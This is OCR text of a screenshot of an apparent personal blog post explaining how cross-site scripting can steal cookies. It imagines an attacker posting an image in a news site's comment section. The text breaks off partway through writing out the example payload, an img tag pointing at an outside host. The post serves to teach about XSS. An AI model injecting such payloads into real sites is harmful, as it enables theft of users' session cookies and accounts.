
Liwen's Notes
Search
Index
❯
An Example of Cookie Stealing with XSS
An Example of Cookie Stealing
with XSS
05 Jun 2026
1 min read
tech/security
meta/review
Here is an example of how Cross-Site Scripting (XSS) can result in
sensitive information being stolen by an attacker.
Imagine an attacker posts an image to the comments section of
a news article with:
<
img
 src
=
"https://ks92.co/monster"
 alt
=
"A picture o